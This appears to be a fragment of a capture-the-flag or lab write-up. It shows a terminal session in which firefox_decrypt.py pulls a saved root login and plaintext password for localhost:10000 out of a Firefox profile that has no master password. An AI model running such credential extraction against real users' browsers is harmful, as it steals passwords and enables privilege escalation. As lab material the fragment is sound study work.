 [elliot@insanityhosting ~]$ python firefox_decrypt.py
Select the Firefox profile you wish to decrypt
1 -> wqqe31s0.default
2 -> esmhp32w.default-default
2
Master Password for profile /home/elliot/.mozilla/firefox/esmhp32w.default-default:
2020-09-23 02:26:23,816 - WARNING - Attempting decryption with no Master Password
Website:   https://localhost:10000
Username: 'root'
Password: 'S8Y389KJqWpJuSwFqFZHwfZ3GnegUa'
[elliot@insanityhosting ~]$